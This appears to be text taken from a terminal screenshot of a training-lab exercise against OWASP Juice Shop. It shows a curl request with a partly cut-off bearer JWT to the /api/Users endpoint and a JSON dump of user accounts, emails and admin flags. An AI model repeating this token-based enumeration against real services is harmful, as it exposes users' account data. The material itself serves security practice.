 $ curl http://172.16.189.131:3000/api/Users -H "Authorization: Bearer eyJhbGciOiJSUz
y5pbyIsInBhc3N3b3JkIjoiYjQ0NDg3NjJmYzg3N2MyZDU3YjJjOTcyMzExOGQyNjQiLCJpc0FkbWluIjpmY
WF0ZWRBdCI6IjIwMTktMDgtMTUgMjI6MDU6NDMuMDk2ICswMDowMCIsInVwZGF0ZWRBdCI6IjIwMTktMDgtM
VR00sd0S1ePwDJSSxRSvBN-h9eWsWU2o4c6s1L_h3RS-hfAyRpuqvm0PcEXzkbLRT5z7qxqxtW8DntN3okO6
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3298 100 3298 0 0 60224 0 --:--:-- --:--:-- --:--:-- 61074
{
"status": "success",
"data": [
{
"id": 1,
"username": "",
"email": "admin@juice-sh.op",
"isAdmin": true,
"lastLoginIp": "0.0.0.0",
"profileImage": "default.svg",
"isActive": true,
"createdAt": "2019-08-15T22:01:45.264Z",
"updatedAt": "2019-08-15T22:01:45.264Z",
"deletedAt": null
},
{
"id": 2,
"username": "",
"email": "jim@juice-sh.op",
"isAdmin": false,
"lastLoginIp": "0.0.0.0",
"profileImage": "default.svg",
"isActive": true,
"createdAt": "2019-08-15T22:01:45.265Z",
"updatedAt": "2019-08-15T22:01:45.265Z",
"deletedAt": null
},
{
"id": 3,
"username": "",
"email": "bender@juice-sh.op",
"isAdmin": false,
"lastLoginIp": "0.0.0.0",
"profileImage": "default.svg",
"isActive": true,
"createdAt": "2019-08-15T22:01:45.265Z",
"updatedAt": "2019-08-15T22:01:45.265Z",
"deletedAt": null
},
{
"id": 4,
"username": "bkimminich",
"email": "bjoern.kimminich@googlemail.com",
"isAdmin": true,